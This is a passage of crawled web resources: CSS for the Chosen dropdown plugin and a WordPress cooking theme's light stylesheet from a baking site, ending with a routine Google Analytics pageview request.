    margin: 1px 0;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    -o-box-shadow     : none;
    box-shadow        : none;
}
.chzn-container-multi .chzn-choices .search-field .default {
    color: #999;
}
.chzn-container-multi .chzn-choices .search-choice {
    -webkit-border-radius: 3px;
    -moz-border-radius   : 3px;
    border-radius        : 3px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -ms-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    -moz-box-shadow   : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    box-shadow        : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    color: #333;
    border: 1px solid #aaaaaa;
    line-height: 13px;
    padding: 3px 20px 3px 5px;
    margin: 3px 0 3px 5px;
    position: relative;
    cursor: default;
}
.chzn-container-multi .chzn-choices .search-choice-focus {
    background: #d4d4d4;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close {
    display: block;
    position: absolute;
    right: 3px;
    top: 4px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover {
    background-position: right -11px;
}
.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close {
    background-position: right -11px;
}
/* @end */

/* @group Results */
.chzn-container .chzn-results {
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4px;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.chzn-container-multi .chzn-results {
    margin: -1px 0 0;
    padding: 0;
}
.chzn-container .chzn-results li {
    display: none;
    line-height: 15px;
    padding: 5px 6px;
    margin: 0;
    list-style: none;
}
.chzn-container .chzn-results .active-result {
    cursor: pointer;
    display: list-item;
}
.chzn-container .chzn-results .highlighted {
    background-color: #3875d7;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7', endColorstr='#2a62bc', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
    background-image: -webkit-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -moz-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -o-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -ms-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    color: #fff;
}
.chzn-container .chzn-results li em {
    background: #feffde;
    font-style: normal;
}
.chzn-container .chzn-results .highlighted em {
    background: transparent;
}
.chzn-container .chzn-results .no-results {
    background: #f4f4f4;
    display: list-item;
}
.chzn-container .chzn-results .group-result {
    cursor: default;
    color: #999;
    font-weight: bold;
}
.chzn-container .chzn-results .group-option {
    padding-left: 15px;
}
.chzn-container-multi .chzn-drop .result-selected {
    display: none;
}
.chzn-container .chzn-results-scroll {
    background: white;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px; /* This should by dynamic with js */
    z-index: 1;
}
.chzn-container .chzn-results-scroll span {
    display: inline-block;
    height: 17px;
    text-indent: -5000px;
    width: 9px;
}
.chzn-container .chzn-results-scroll-down {
    bottom: 0;
}
.chzn-container .chzn-results-scroll-down span {
    background: url('images/chosen-sprite.png') no-repeat -4px -3px;
}
.chzn-container .chzn-results-scroll-up span {
    background: url('images/chosen-sprite.png') no-repeat -22px -3px;
}
/* @end */

/* @group Active  */
.chzn-container-active .chzn-single {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-single-with-drop {
    border: 1px solid #aaa;
    -webkit-box-shadow: 0 1px 0 #fff inset;
    -moz-box-shadow   : 0 1px 0 #fff inset;
    -o-box-shadow     : 0 1px 0 #fff inset;
    box-shadow        : 0 1px 0 #fff inset;
    background-color: #eee;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -moz-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -o-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -ms-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    -webkit-border-bottom-left-radius : 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft : 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius : 0;
    border-bottom-right-radius: 0;
}
.chzn-container-active .chzn-single-with-drop div {
    background: transparent;
    border-left: none;
}
.chzn-container-active .chzn-single-with-drop div b {
    background-position: -18px 1px;
}
.chzn-container-active .chzn-choices {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-choices .search-field input {
    color: #111 !important;
}
/* @end */

/* @group Disabled Support */
.chzn-disabled {
    cursor: default;
    opacity:0.5 !important;
}
.chzn-disabled .chzn-single {
    cursor: default;
}
.chzn-disabled .chzn-choices .search-choice .search-choice-close {
    cursor: default;
}

/* @group Right to Left */
.chzn-rtl { text-align: right; }
.chzn-rtl .chzn-single { padding: 0 8px 0 0; overflow: visible; }
.chzn-rtl .chzn-single span { margin-left: 26px; margin-right: 0; direction: rtl; }

.chzn-rtl .chzn-single div { left: 3px; right: auto; }
.chzn-rtl .chzn-single abbr {
    left: 26px;
    right: auto;
}
.chzn-rtl .chzn-choices .search-field input { direction: rtl; }
.chzn-rtl .chzn-choices li { float: right; }
.chzn-rtl .chzn-choices .search-choice { padding: 3px 5px 3px 19px; margin: 3px 5px 3px 0; }
.chzn-rtl .chzn-choices .search-choice .search-choice-close { left: 4px; right: auto; background-position: right top;}
.chzn-rtl.chzn-container-single .chzn-results { margin: 0 0 4px 4px; padding: 0 4px 0 0; }
.chzn-rtl .chzn-results .group-option { padding-left: 0; padding-right: 15px; }
.chzn-rtl.chzn-container-active .chzn-single-with-drop div { border-right: none; }
.chzn-rtl .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat -38px -22px;
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    padding: 4px 5px 4px 20px;
    direction: rtl;
}
/* @end */


/* tooltip styling */
.tooltip {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    color: #000000;
    padding: 5px 10px 10px 30px;
    width: 520px;
    display:none;
}

/* a .label element inside tooltip */


--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2
body_size: 1493
content:

body {
    background: url("../images/bg/content-bg.gif") repeat scroll center center #E8E8E8;
}
body.rightsb {
    background: url("../images/bg/content-bg-right.gif") repeat scroll center center #E8E8E8;
}
.rightsb #nav ul {
    background:  #FFFFFF;
    box-shadow: -1px 1px 0 0 #D6D6D6;
}

.template-subtitle {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.template-subtitle span {
    background: #E8E8E8;
}
#nav ul.menu ul { 
    background:#fff
}

#nav ul.menu li.active > a {
    background: #FFFFFF;
}

#searchform {
    background:#f0f0ef;
}

#searchform input#s {
    background: #F0F0EF;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#searchform input#s:focus {
    background: #ddd;
}
#searchsubmit {
    background: url("../images/search.png") no-repeat scroll center center #F0F0EF;
}

/*
    Articles main page
*/
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    background: #FFFFFF;
}

/*#articles article.post.has-thumb  div.recipe-meta {
    background:  #000000;
    background: rgba(0,0,0,0.5);
    color: #BBBBBB;
}
#articles article.post  div.recipe-meta {
    background: #FAFAFA;
    color: #BBBBBB;
}*/

.published-time {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}

.page.page-template-template-advancedsearch-php .published-time span,
.page.page-template-template-excerpt-php .published-time span,
.page.page-template-template-grid-php .published-time span,
.published-time span {
    background:#fff
}
article.post h2 a {
    text-shadow:1px 1px 1px #fff;
}
article.post .attachment-post-thumbnail {
    background: #FFFFFF;
}

.archive-page li {
    background: url("../images/li.png") no-repeat scroll left 11px transparent;
    padding-left: 10px;
}

/*
Articles main page - Excerpt mode
*/
.exclay article.post {
    background: #FFFFFF;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.exclay #articles article.post.has-thumb  div.recipe-meta {
    background: rgba(0, 0, 0, 0.5);
    background: rgb(0, 0, 0);
    color: #BBBBBB;
}

.exclay #articles article.post.no-thumb  div.recipe-meta a {
    color:#000
}

/*
Articles main page - Full mode
*/
.fulllay article.post {
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.2);
}

.fulllay .published-time span { background: #e8e8e8 }

#sidebar h3 {
    color: rgba(0, 0, 0, 0.9);
}

#sidebar h3 {
    background:url("../images/double-line.png") repeat-x scroll center center transparent;
    color: rgba(0, 0, 0, 0.9);
}
#sidebar h3 span {
    background:#fff;
    padding:0 10px  10px 0px;
}
.widget ul li {
    background: url("../images/li.png") no-repeat scroll left 18px transparent;
    padding: 7px 0 0 15px;
}

.widget_archive ul li {
    color:#888;
}

.author-bio-box .avatar{
    background: url("../images/bg/xv.png") repeat scroll left top transparent;
}

.widget.socialize ul li input {
    border:1px solid #ddd;
}

.recentcomments {
    color:#999
}
.recentcomments a {
    color:#000
}
.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    border: 1px solid #EEEEEE;
}

/*
single
*/
.page .published-time span,
.single .published-time span {
    background: #e8e8e8;
}

img.size-large,
img.size-full {
    background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#entry-author-info {
      background: url("../images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    text-shadow: 0 1px 0 #FFFFFF;
}
#entry-author-info .avatar {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}

.panel-wrapper h2 {
    background: #FFFFFF;
}

.panel-wrapper p {
    background: #000;
}

.panel-wrapper p span {
    color:#eee;
    font-style:italic
}

.panel-wrapper p a{
    color:#fff;
}

/* Taxonomies */
.advsearch-cont {
    background: url("../images/recipe/teared-bg-top.png") repeat scroll 0 0 transparent;
    padding-top:20px;
    border: 1px solid #DDDDDD;
}
.advsearch {
    background: url("../images/recipe/teared-bg.png") repeat scroll 0 0 transparent;
}
.advsearch .jspDrag {
    background: #165FA9;
}
.advsearch .jspTrack { background: #fff; }

.advsearch a {
    color: #333;
}

.taglist a {
    color:#165FA9;
}
.taglist a.selectedtag {
    border:1px dashed #d21720;
}
.searchcontrols {
    color: #000;
}

.searchcontrols a.selected {
    border: 1px dashed #D21720;
    border-radius: 46px 46px 46px 46px;
}

input.searchtags {
    background: url("../images/search.png") no-repeat scroll 10px center #FFFF9E;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 3px #DDDDDD;
    color: #000000;
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
    background: #fff;
    color: #fff;
}
.coda-slider .panel-wrapper {
    background: #FFFFFF;
    box-shadow: 2px 0 15px #000000;
}

.coda-nav {
    background: #000000;
}

.coda-nav ul li a {
    border-bottom: 1px solid #111111;
    border-top: 1px solid #555555;
    color: #FFFFFF;
}

.coda-nav ul li a.current {
    background: #444;
}

.coda-slider-wrapper {
    border: 5px solid #FFFFFF;
    
}

.coda-slider {
    box-shadow: 8px 1px 21px #000000;
    background: #ebebeb;
}


a.comment-reply-link {
    color: #888888;
    text-shadow: 1px 1px 0 #FFFFFF;
}

h3#comments-title {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
h3#comments-title span {
    background: #E8E8E8;
}
li.comment article {
    border-top: 1px solid #c2c2c2;
}

#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 10px 20px;
    text-transform: none;
}
#pattern-container {
    /*-moz-transform: rotate(2deg);*/
    background: url("../images/pattern.jpg") repeat scroll left top transparent;
    border-top: 1px solid #A95B4F;
    box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.3);
}

.footer-widgets {
    /* -moz-transform: rotate(-2deg);*/
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    border-radius: 1px 1px 1px 1px;
    box-shadow: 0 0 0 5px #FFFFFF;
}

.footer-widgets h3 {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}
.footer-widgets h3 span{
    background:#fff;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
}

#footer-bottom {
    border-top:1px solid #ddd;
}

.hr {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.hr span {
    padding-left:10px;
    background: #e8e8e8;
}


/*
* shortcodes
*/


.tabs-content .tab {
    border: 1px solid #ddd;
    background: #fff
}

ul.tabs li.active {
    background: #fff;
    border: 1px solid #ddd;
    border-bottom: 1px solid #fff;
}

ul.tabs li a {
    color:#000;
    text-shadow: 1px 1px 0px #fff
}

.wp-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    margin: 10px;
    padding: 10px;
    text-align: center;
}

.wp-caption img {
    border: 2px solid #ddd
}


/*
* responsive CSS
*/


@media only screen and (min-width: 768px) and (max-width: 991px) {
    body.rightsb,
    body {
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
}


@media only screen and (min-width: 480px) and (max-width: 767px) {
    body.rightsb,
    body {
        width:480px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    body.rightsb,
    body {
        width:295px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }

}

@media only screen and (min-width: 240px) and (max-width: 319px) {
    body.rightsb,
    body {
        width:220px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }

}














--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1347703931&t=pageview&_s=1&dl=https%3A%2F%2Fbakerstreet.tv%2F2012%2F04%2Fpiping-101%2F%3Freplytocom%3D13228&ul=en-us%40posix&dt=Piping%20101%20%7C%20Baker%20Street&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1688885138&gjid=1710071457&cid=418245501.1766912153&tid=UA-25183288-1&_gid=1970497810.1766912153&_r=1&_slc=1&z=1338479316
body_size: -450
content:
2,cG-XR6GYB92KV